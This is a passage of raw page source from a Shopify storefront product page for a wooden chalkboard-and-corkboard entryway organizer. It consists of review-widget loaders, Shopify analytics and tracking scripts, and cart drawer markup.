jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","vendor":"Woodaholic","id":"6879549194404","untranslatedTitle":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","url":"\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer","type":"Desktop Wood Organizer"},"id":"40612714807460","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1letterboard.jpg?v=1628339264"},"sku":"CHALK-CORK-BOARD","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage\",\"vendor\":\"Woodaholic\",\"id\":\"6879549194404\",\"untranslatedTitle\":\"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage\",\"url\":\"\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer\",\"type\":\"Desktop Wood Organizer\"},\"id\":\"40612714807460\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1letterboard.jpg?v=1628339264\"},\"sku\":\"CHALK-CORK-BOARD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6879549194404,"gid":"gid:\/\/shopify\/Product\/6879549194404","vendor":"Woodaholic","type":"Desktop Wood Organizer","handle":"wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer","variants":[{"id":40612714807460,"price":3999,"name":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","public_title":null,"sku":"CHALK-CORK-BOARD"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6879549194404,"requestId":"a3cf20ce-a9a4-4344-8a93-85a951783633-1768783082"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"9a0b4eae-4f43-4430-894d-f00c73aed1c0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6879549194404,"requestId":"a3cf20ce-a9a4-4344-8a93-85a951783633-1768783082","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40612714807460,"productId":6879549194404,"productGid":"gid:\/\/shopify\/Product\/6879549194404","name":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","price":"39.99","sku":"CHALK-CORK-BOARD","brand":"Woodaholic","variant":null,"category":"Desktop Wood Organizer","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40612714807460,"productId":6879549194404,"productGid":"gid:\/\/shopify\/Product\/6879549194404","name":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","price":"39.99","sku":"CHALK-CORK-BOARD","brand":"Woodaholic","variant":null,"category":"Desktop Wood Organizer","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/products\/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
